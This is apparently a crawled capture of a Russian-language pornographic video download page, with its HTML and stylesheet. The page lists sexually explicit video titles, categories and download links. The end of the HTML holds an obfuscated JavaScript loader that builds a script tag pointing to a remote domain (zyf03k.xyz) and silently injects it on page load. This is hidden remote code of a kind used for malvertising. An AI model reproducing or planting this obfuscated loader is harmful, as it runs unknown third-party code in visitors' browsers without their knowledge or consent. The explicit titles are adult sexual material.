

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornushka.info/video/1715/dava_foks_i_vyxen_stali_delit_simpatichnyi_paren_v_seredine_dnya
body_size: 3702
content:
<!DOCTYPE html>
<html lang="ru" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />    
<title>Дава Фокс и Vyxen стали делить симпатичный парень, в середине дня</title>
<meta name="description" content=" " />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="canonical" href="http://pornushka.info/video/1715/dava_foks_i_vyxen_stali_delit_simpatichnyi_paren_v_seredine_dnya"/>
<link href="http://pornushka.info/themes/pda/style.css" rel="stylesheet" />
</head><body>

<div class="logo"><a href="http://pornushka.info"><img alt="Скачать порно бесплатно" src="/themes/pda/logotype.png"></a></div>
<div class="li_title"><h1>Дава Фокс и Vyxen стали делить симпатичный парень, в середине дня</h1></div>
<div class="liscreen"><img src="http://pornushka.info/temp/screen/1715/screen.jpg"/></div>
<a class="li" href="http://pornushka.info/online/1715/dava_foks_i_vyxen_stali_delit_simpatichnyi_paren_v_seredine_dnya">Смотреть онлайн</a>
<a class="li" href="&load=1">Скачать видео<span class="counte">37 MB</span></a>
<div class="li">
<div class="li">
<a rel="nofollow" href="&like=1" class="like_link" title="Нравится"><span>Поставить лайк</span> 
<img src="http://pornushka.info/themes/pda/like.png" alt="like" height="20" width="20" /> 
<span class="count1"><b>480</b></span>
</a> 
</div>
<div class="skadli">
   Длительность: 7:50<br />
   Было добавлено: 06.04.18 09:30<br />
   </div>
<div class="li">
   <div class="skaxs" style="line-height: 2"><a class="as_botton" href="http://pornushka.info/cat/13/bolshie_bufera">Большие буфера</a> <a class="as_botton" href="http://pornushka.info/cat/15/dve_devki_s_parnem">Две девки с парнем</a> <a class="as_botton" href="http://pornushka.info/cat/50/domohozyaiki">Домохозяйки</a></div>
</div>
<div class="skayou"></div>

</div>

<div class="skrel">Рекомендации:</div>
 <a href="http://pornushka.info/video/341/harizmatichnaya_jenschina_gruppovuhoi_s_ee_druzyami_v_seredine_dnya" title="Харизматичная женщина групповухой с ее друзьями, в середине дня">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Харизматичная женщина групповухой с ее друзьями, в середине дня" class="skscr" src="http://pornushka.info/temp/screen/341/screen.jpg"/>
<div class="dur"><span>24:18</span></div>
</div>
<span class="skassil">Харизматичная женщина групповухой с ее друзьями, в середине дня</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1927/velikolepnaya_jenschina_s_fioletovymi_volosami_monik_aleksandr_lyubit_zanimatsya_seksom_v_svoem_kabinete_kajdyi_den" title="Великолепная женщина с фиолетовыми волосами, Моник Александр любит заниматься сексом в своем кабинете, каждый день">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Великолепная женщина с фиолетовыми волосами, Моник Александр любит заниматься сексом в своем кабинете, каждый день" class="skscr" src="http://pornushka.info/temp/screen/1927/screen.jpg"/>
<div class="dur"><span>31:55</span></div>
</div>
<span class="skassil">Великолепная женщина с фиолетовыми волосами, Моник Александр любит заниматься сексом в своем кабинете, каждый день</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/623/kak_blondinka_soset_i_trahaetsya_pered_ee_pojiloi_muj_potomu_chto_on_vozbujdal_ee_mnogo" title="Как блондинка сосет и трахается перед ее пожилой муж, потому что он возбуждал ее много">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Как блондинка сосет и трахается перед ее пожилой муж, потому что он возбуждал ее много" class="skscr" src="http://pornushka.info/temp/screen/623/screen.jpg"/>
<div class="dur"><span>14:14</span></div>
</div>
<span class="skassil">Как блондинка сосет и трахается перед ее пожилой муж, потому что он возбуждал ее много</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1221/malyi_siskastyi_blondinka_krasotka_ochen_opytnaya_v_sosat_diks_i_ee_parni_znayut_yeto" title="Малый сиськастый блондинка красотка очень опытная в сосать дикс, и ее парни знают это">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Малый сиськастый блондинка красотка очень опытная в сосать дикс, и ее парни знают это" class="skscr" src="http://pornushka.info/temp/screen/1221/screen.jpg"/>
<div class="dur"><span>34:55</span></div>
</div>
<span class="skassil">Малый сиськастый блондинка красотка очень опытная в сосать дикс, и ее парни знают это</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1983/tetti_rosy_korti_yavlyaetsya_nalichie_parnoi_seks_celyi_den_i_naslajdalsya_kajdoi_sekundoi" title="Тетти росы Корти является наличие парной секс целый день, и наслаждался каждой секундой">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Тетти росы Корти является наличие парной секс целый день, и наслаждался каждой секундой" class="skscr" src="http://pornushka.info/temp/screen/1983/screen.jpg"/>
<div class="dur"><span>7:05</span></div>
</div>
<span class="skassil">Тетти росы Корти является наличие парной секс целый день, и наслаждался каждой секундой</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1287/vozbujdennyi_mujik_trahnul_by_daje_ego_luchshii_drug039y_jenschina_kogda_on_ne_mojet_sderjat" title="Возбужденный мужик трахнул бы даже его лучший друг&#039;ы женщина, когда он не может сдержать">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Возбужденный мужик трахнул бы даже его лучший друг&#039;ы женщина, когда он не может сдержать" class="skscr" src="http://pornushka.info/temp/screen/1287/screen.jpg"/>
<div class="dur"><span>1:05</span></div>
</div>
<span class="skassil">Возбужденный мужик трахнул бы даже его лучший друг&#039;ы женщина, когда он не может сдержать</span>   
</div>
</div>
 </a>
<a class="li" onclick="javascript:history.back();">← Вернуться назад</a><a class="lihome" href="http://pornushka.info"> <img src="/themes/pda/img/skhome.png"> Скачать порно бесплатно</a><div class="hello">Добро пожаловать на Порнушка.Инфо, скачать порно на телефон или андроид стало возможным в два клика, чтобы не заморачиваться мы не вешаем рекламу, поскольку считаем, что порно на телефон должно оставаться бесплатным и доступным без регистрации и рекламы. MP4 порно воспроизводится на любом устройстве, ведь это самый распространенный формат роликов, а значит проблем не будет 100%! Тут вы сможете подрочить на самое актуальное и не заезженное мобильное порно</div>
<br/><center>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</center>
<script>
(function () {
    var _0xa52a=['location','host','replace','sid=','random','&stime=','&r=','rel','head','appendChild','getElementsByTagName','parentNode','insertBefore','removeChild','timeStamp','toFixed','script','type','text/javascript','setAttribute','async','data-mrmn-tag','iam','src','//zyf03k.xyz/mbp/pre/ef602e6c64b3a7d277678f18863f13fb/'];(function(_0x29026d,_0xaaca7d){var _0x245c77=function(_0x678775){while(--_0x678775){_0x29026d['push'](_0x29026d['shift']());}};_0x245c77(++_0xaaca7d);}(_0xa52a,0xd6));var _0x3f56=function(_0x4d697b,_0x412f5d){_0x4d697b=_0x4d697b-0x0;var _0x13a220=_0xa52a[_0x4d697b];return _0x13a220;};var stime=0x0;try{stime=new Event('')[_0x3f56('0x0')][_0x3f56('0x1')](0x2);}catch(_0x5f23df){}var sc=document['createElement'](_0x3f56('0x2'));sc[_0x3f56('0x3')]=_0x3f56('0x4');sc[_0x3f56('0x5')](_0x3f56('0x6'),'async');sc[_0x3f56('0x5')](_0x3f56('0x7'),_0x3f56('0x8'));sc[_0x3f56('0x9')]=_0x3f56('0xa')+document[_0x3f56('0xb')][_0x3f56('0xc')][_0x3f56('0xd')](/^www./,'')+'?'+_0x3f56('0xe')+parseInt(Math[_0x3f56('0xf')]()*0x3e8)+'_'+parseInt(Math[_0x3f56('0xf')]()*0xf4240)+'_'+parseInt(Math[_0x3f56('0xf')]()*0x3b9aca00)+_0x3f56('0x10')+stime+_0x3f56('0x11')+Math[_0x3f56('0xf')]();var l=document['createElement']('link');l[_0x3f56('0x12')]='preload';l['href']=sc[_0x3f56('0x9')];l['as']=_0x3f56('0x2');if(document[_0x3f56('0x13')]){document[_0x3f56('0x13')][_0x3f56('0x14')](l);document[_0x3f56('0x13')][_0x3f56('0x14')](sc);}else{var node=document[_0x3f56('0x15')](_0x3f56('0x2'))[0x0];node[_0x3f56('0x16')][_0x3f56('0x17')](l,node);node[_0x3f56('0x16')][_0x3f56('0x17')](sc,node);}l[_0x3f56('0x16')][_0x3f56('0x18')](l);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pornushka.info/themes/pda/style.css
body_size: 1486
content:
body {
background:#000000;
margin:auto;
max-width:680px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:14px;
color: #00D936;
}
.hello {
color: #3cff6d;
margin: 0 8px 8px 8px;
font-size: 13px;
}
.picture {
position:relative;
width:100%; 
}
.dur {
position:absolute;
left:0;
width:100%;
top:0;
}

.dur span {
display: inline-block;
float: none; color: #fff;
padding: 5px;background-color: #1b1b1b;font-size: 12px;text-decoration: none;
}
.gjpd {padding: 7px;}
.skassil {display: inline-block; margin: 5px 0 2px 1px; color: #fff;}
.bpitem:hover {
background-color: #0d0d0d;
}
.bpitem {
background-color:#0d0d0d;
border:1px solid #272727;
margin: 7px 5px 7px 5px;
border-radius: 6px;
}

.bpitem a {
text-decoration:none;
}

.bpitem a:hover {
text-decoration:none;
}

a.skrpress {background: url(img/skground.png) repeat-x top left #B787B9;
display: inline-block;padding: 8px 15px;color: #201321;
border-radius: 6px;
margin: 6px; border: 1px solid #814C94;}
a.skrpress:hover {
background: url(img/skgrhov.png) repeat-x top left #B787B9;
}
.skscr {
width:228px;
border-radius:2px;
}
a {
text-decoration:none;
}

a:hover {
text-decoration:none;
}
.skadli {
float: left;
margin: 0 3px 8px 0;
width: 38%;
padding: 1px 9px;
}
.skayou {clear: both;font-size: 0;height: 0;}
.skaxs {float: left;display: block; width: 99%;}
.logo {
text-align:left;
height:48px;
}


a.cat {
background:#ecf0f1;
display:block;
color:#633cd1;
text-align:center;
border-bottom:2px solid #805cfc;
padding:10px;
}

.title {
background:#ecf0f1;
height:35px;
color:#805cfc;
}

.content {
background:#ecf0f1;
padding:10px;
}

.obv {
background:#e7e8e8;
padding:5px;
border-radius:4px;
color:#211e3e;
font-size:12px;
margin-top:4px;
}
.skrel {font-size: 15px;margin-top: 4px;background-color: #0d0d0d;border-top: 1px solid #333333;border-bottom: 1px solid #333333;padding: 8px;text-align: left;}

.liscreen {
padding:4px 3px 0 2px;
text-align: left;
}
.li_title {
background-color: #003800;
display:block;
border:1px solid #00D936;
margin: 0 5px 0 5px;
color:#00D936;
border-radius: 3px;
text-align: center;
padding:1px;
}

.li_title h1 {
font-size:15px;
padding:0px;
padding-left:7px;
}

.li {
text-align: left; padding: 5px;
}
a.lihome {
background-color: #003800;
border:1px solid #00D936;
text-align: left;
color: #fff;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 10px 8px;
}
a.li {
border: 1px solid #474747;
text-align: left;
color: #fff;
background-color: #212121;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 0 8px;
}
a.li:hover{background-color: #0d0d0d;}
a.linews {
border: 1px solid #454545;
text-align: left;
color: #fff;
background: url(/themes/pda/img/smp.png) repeat-x top left #030303;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 0 8px;
}
a.linews:hover{background: #0d0d0d;}
.li img {vertical-align: top;}
.counte { display: inline-block;margin-top: -2px;padding: 3px 8px; margin-left: 2px; margin-right: 4px;font-size: 15px;font-weight: normal;background-color: #171717;float: right;border-radius: 3px;}

.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}

.as_botton {
display:inline-block;
overflow:hidden;
color:#fff;
background-color:#003800;
border: 1px solid #00D936;
margin:3px;
padding-left:4px;
padding-right:4px;
text-decoration:none;
border-radius:4px;
}

.like_link {
margin-top: 5px;
float: right;
background-color: #003800;
border-radius:5px;
border:1px solid #00D936;
display:inline-block;
padding:6px 8px 4px 8px;
}

.like_link span {
color: #fff;
position:relative;
font-size:17px;
}

.like_link span.count1 {
margin-right:0;
margin-left:2px;
}

.like_link:hover {
border: 1px solid green;
text-decoration:none;
}

.nav >li.disabled >a {
color:#999
}

.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}

.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}

.pagination >li {
display:inline
}

.pagination >li >a,.pagination >li >span {
background-color: #212121;display: inline-block;margin: 4px 1px 1px 5px;font-size: 16px;padding: 7px 13px 7px 13px;color: #FFFFFF;border-radius: 6px;border: 1px solid #474747;text-decoration:none;

}


.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
background:#0d0d0d;
}

.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
display: inline-block;background-color: #003800;padding: 8px 13px 7px 13px;margin: 4px 1px 2px 5px;border: 1px solid #00D936;font-weight: bold;font-size: 16px;border-radius: 6px;
cursor:not-allowed
}

.qw {
margin-top:0px;
position:relative;
padding-bottom:56.25%;
height:0;
overflow:hidden;
}

.qw video,.qw iframe,.qw object,.qw embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}

.qw video {
background:#3C0049;
}